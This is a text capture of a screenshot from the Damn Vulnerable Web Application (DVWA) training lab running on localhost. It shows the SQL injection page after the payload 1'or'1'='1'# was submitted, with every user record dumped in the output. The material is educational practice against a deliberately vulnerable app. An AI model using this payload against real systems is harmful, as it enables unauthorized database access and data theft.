 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1'or'1'='1'#
First name: admin
Surname: admin
ID: 1'or'1'='1'#
First name: Gordon
Surname: Brown
ID: 1'or'1'='1'#
First name: Hack
Surname: Me
ID: 1'or'1'='1'#
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
localhost:4280/vulnerabilities/sqli/session-input.php#
Session ID: 1'or'1'='1'#
Submit